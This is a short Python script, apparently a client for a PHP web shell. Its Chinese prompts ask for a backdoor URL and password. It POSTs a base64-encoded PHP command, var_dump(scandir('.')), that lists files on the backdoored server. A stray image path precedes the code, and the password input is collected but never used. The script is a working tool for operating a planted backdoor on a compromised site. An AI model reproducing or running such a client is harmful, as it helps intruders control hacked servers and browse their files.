 import requests
import base64
url=input("请输入你的后门地址：")
password=input("请输入你的后门密码：")
path={
'z':'dmFyX2R1bXAoc2NhbmRpcignLicpKTs=',
}
result=requests.post(url,data=path).text
print(result)